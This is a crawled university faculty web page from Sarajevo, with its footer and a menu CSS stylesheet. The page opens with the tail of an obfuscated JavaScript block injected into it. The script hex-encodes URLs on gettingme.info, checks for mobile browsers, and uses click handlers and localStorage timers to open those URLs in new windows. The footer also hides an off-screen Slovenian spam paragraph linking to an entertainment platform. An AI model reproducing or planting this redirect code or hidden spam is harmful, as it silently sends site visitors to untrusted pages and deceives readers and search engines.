_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div>



	</article>
								</div>
	                        </div>
						</div>
                                                                    </div>
                                        <div class="clear"></div>
                </div>
            </div>
		    	</div>
			
										
				
			<!-- Begin jd twitter -->
						<!-- End JD twitter -->
		</div>
	</div>
		
		
	<!-- Begin jd Form -->
		<!-- End JD Form -->
	
	<!-- Begin JD MAP -->
		<!-- End JD MAP -->
	
		<footer id="rt-footer-surround">
						<div class="wow fadeIn" id="rt-footer">
					<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="row">
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-envelope"></i></li>
</ul>
<p>dekanatpf@pf.unsa.ba</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-map-marker"></i></li>
</ul>
<p>Skenderija 72,<br />71000 Sarajevo<br />Bosna i Hercegovina</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-phone"></i></li>
</ul>
<p>+387 33 214 607&nbsp;<br />+387 33 214 606</p>
</div>
</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	
<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
	<div class="rt-container">
		<div class="rt-grid-12 rt-alpha rt-omega">
			<div class="rt-block center" style="padding-bottom:0; margin-bottom:0;">
				<div class="module-surround">
					<div class="module-content">
						<div class="custom center wow zoomIn">
							<p>&copy; 2026 <strong style="text-transform:capitalize;">Univerzitet u Sarajevu - Pedagoški fakultet </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
			<div class="rt-container wow zoomIn">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow">Back to Top</a>
	</div>
	
</div>
				<div class="clear"></div>
		</div>
	</div>
	</div>
	
		<div id="rt-debug">
		<div class="rt-container">
			<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div style="position: absolute; left: -1423117px;">Pedagoška fakulteta Univerze v Sarajevu že vrsto let izobražuje bodoče vzgojitelje, učitelje in predavatelje ter jim pomaga pridobiti temeljne veščine in kompetence, potrebne za sodoben izobraževalni proces. Kakovost izobraževanja in prizadevanje za visoke akademske standarde se tu obravnavata kot osnova za razvoj ne le samega izobraževalnega sistema, temveč tudi družbe kot celote. Takšen pristop fakulteto postavlja v pomembno vlogo pri oblikovanju novih generacij strokovnjakov, ki so sposobni odgovoriti na izzive časa.

Sodobno izobraževanje je neločljivo povezano z digitalnimi rešitvami, ki postajajo naravni del izobraževalne in kulturne izkušnje. Ne le študenti, ampak tudi pedagogi pogosto uporabljajo digitalne storitve za širjenje svojega obzorja in iskanje novih delovnih orodij. Med takšnimi rešitvami lahko izpostavimo možnosti digitalne zabavne industrije, ki se aktivno razvijajo in postajajo priljubljene med popotniki. Primer tega je izbor storitev in najboljših platform za spletne igre in zabavo, o katerih govorimo tukaj:<a href="https://hauptbahnhofcity.at/de/ecommerce-digitaleunterhaltung.html">hauptbahnhofcity.at</a>. Ti viri omogočajo ne le preganjanje časa, ampak tudi spoznavanje inovativnih oblik interakcije v digitalnem okolju.

Na koncu je jasno, da se prizadevanje za kakovostno izobraževanje, ki ga goji Pedagoški fakultet Univerziteta u Sarajevu, odlično ujema s sodobnimi digitalnimi trendi. Prihodnji pedagogi, usmerjeni v inovacije, lahko takšne primere digitalnih storitev uporabijo kot dodatno orodje za razumevanje interesov mladih. Izobraževanje in digitalna zabava v tem kontekstu postaneta člena iste verige, ki odražata duh sodobne družbe in odpirata pot novim metodam učenja in komuniciranja.</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
			<div class="clear"></div>
		</div>
	</div>
			
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3549
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: bold;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 17px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #34ccff;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #34ccff !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #34ccff;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 30px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #34ccff;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #34ccff !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #34CCFF;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #34ccff !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #34CCFF;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
